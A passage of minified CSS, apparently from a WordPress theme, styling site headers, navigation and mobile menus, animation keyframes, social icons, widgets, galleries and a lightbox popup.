rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_header_style_centered #main-header .container{text-align:center;height:inherit}.et_header_style_centered #main-header div#et-top-navigation{bottom:0;position:relative;width:100%}.et_header_style_centered #logo,.et_header_style_centered #et-top-navigation,.et_header_style_centered nav#top-menu-nav,.et_header_style_centered #top-menu{float:none}.et_header_style_centered #logo{max-height:64%}.et_header_style_centered #main-header .logo_container{height:100px;padding:0}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:70px}.et_header_style_centered #et_top_search{float:none;display:inline-block !important}.et_header_style_centered #et_search_icon:before{left:3px;top:-13px}.et_header_style_centered nav#top-menu-nav{display:inline-block}.et_header_style_centered #top-menu>li>a{padding-bottom:2em}.et_header_style_centered #et-top-navigation .et-cart-info{float:none}.et_header_style_centered .et-search-form input,.et_header_style_centered span.et_close_search_field{top:60%}@media all and (min-width: 981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;padding:0}.et_header_style_centered .et-fixed-header .et-search-form{top:21px}.et_header_style_centered .et-fixed-header #et_search_icon:before{margin-top:0}}@media all and (max-width: 980px){.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:136px}.et_header_style_centered #main-header{padding:20px 0}.et_header_style_centered nav#top-menu-nav{display:none}.et_header_style_centered #logo{max-height:60px}.et_header_style_centered header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_centered #et_top_search{display:none !important}.et_header_style_centered .et_search_outer{display:none}.et_header_style_centered .et_menu_container .mobile_menu_bar{opacity:1}.et_header_style_centered #et_mobile_nav_menu{float:none;position:relative;margin-top:20px}.et_header_style_centered #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,0.05);border-radius:5px;padding:5px 10px}.et_header_style_centered .mobile_nav .select_page{display:inline-block;color:#666;font-size:14px}.et_header_style_centered .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_centered .et_mobile_menu{top:53px}.et_header_style_centered #et-top-navigation .et-cart-info{display:none}}
.et_header_style_split #et-top-navigation{padding-top:33px}.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_split #et-top-navigation nav>ul>li>a{z-index:3}.et_header_style_split #main-header .centered-inline-logo-wrap{margin:-33px 0;height:66px;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_header_style_split #main-header .centered-inline-logo-wrap .logo_container{height:100%}.et_header_style_split #main-header .centered-inline-logo-wrap a{height:100%}.et_header_style_split #main-header .logo_container{position:initial}.et_header_style_split #top-menu-nav{display:inline-block}.et_header_style_split #et_top_search{float:none;display:inline-block}.et_header_style_split #et_search_icon:before{margin-top:-9px}.et_header_style_split #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_header_style_split #et-top-navigation{float:none;text-align:center;display:inline-block;position:relative;vertical-align:middle;width:100%;line-height:1}.et_header_style_split #main-header .container,.et_header_style_split #main-header .logo_container{text-align:center;z-index:2}.et_header_style_split span.logo_helper{display:none}.et_header_style_split nav#top-menu-nav,.et_header_style_split #top-menu,.et_header_style_split #top-header nav.et-menu-nav,.et_header_style_split #main-header nav.et-menu-nav,.et_header_style_split #top-header .et-menu,.et_header_style_split #main-header .et-menu{float:none}.safari.et_header_style_split #et-top-navigation{-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:54%}@media all and (min-width: 981px){.et_header_style_split.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_split.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;padding:0}.et_header_style_split #logo{display:none}.et_header_style_split .centered-inline-logo-wrap #logo{display:initial;-webkit-animation:fadeIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_header_style_split.ie .centered-inline-logo-wrap #logo{display:inline}.et_header_style_split.et_hide_primary_logo .centered-inline-logo-wrap{width:0}.et_header_style_split .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap{margin:-20px 0;height:54px;width:54px}}@media all and (max-width: 980px){.et_header_style_split #main-header{padding:20px 0}.et_header_style_split #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{display:block;padding-top:0}.et_header_style_split header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_split #logo{max-height:60px}.et_header_style_split #logo{max-width:50%}.et_header_style_split .et_search_outer{display:none}.et_header_style_split #et_top_search{display:none !important}.et_header_style_split .et-search-form{width:50% !important;max-width:50% !important}.et_header_style_split .et_menu_container .mobile_menu_bar{opacity:1}.et_header_style_split .mobile_nav .select_page{display:inline-block;color:#666;font-size:14px}.et_header_style_split #et_mobile_nav_menu{float:none;position:relative;margin-top:20px;display:block}.et_header_style_split nav#top-menu-nav{display:none}.et_header_style_split #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,0.05);border-radius:5px;padding:9px 10px}.et_header_style_split .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_split .et_mobile_menu{top:53px}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.mfp-wrap .mfp-container button:hover{background:transparent!important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade .mfp-wrap.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade .mfp-wrap.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade .mfp-wrap .mfp-content{opacity:.001;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-bg{z-index:1000000;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1000001;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;filter:alpha(opacity=55);top:50%;margin:-32px 0 0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow{background:none!important;margin-top:-32px!important;line-height:1em!important}.mfp-arrow,.mfp-arrow:after{width:48px!important;height:48px!important}.mfp-arrow:after{margin:0!important;top:0!important;border:none!important}.mfp-arrow-left{left:0!important}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"4"}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"5"}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{font-size:64px;font-family:Open Sans,Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{opacity:1}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
